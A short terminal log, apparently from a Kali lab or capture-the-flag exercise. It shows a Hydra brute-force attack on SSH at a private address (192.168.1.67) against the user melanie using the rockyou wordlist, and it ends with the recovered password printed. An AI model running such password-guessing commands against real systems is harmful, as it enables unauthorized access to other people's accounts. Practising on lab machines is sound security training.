 ┌──(beafn28㉿kali)-[~]
└─$ hydra 192.168.1.67 ssh -l melanie -P /usr/share/wordlists/rockyou.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-12 22:18:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
 per task
[DATA] attacking ssh://192.168.1.67:22/
[STATUS] 130.00 tries/min, 130 tries in 00:01h, 14344271 to do in 1839:01h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344105 to do in 2422:60h, 14 active
[STATUS] 92.29 tries/min, 646 tries in 00:07h, 14343755 to do in 2590:28h, 14 active
[22][ssh] host: 192.168.1.67   login: melanie   password: trustno1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-12 22:29:27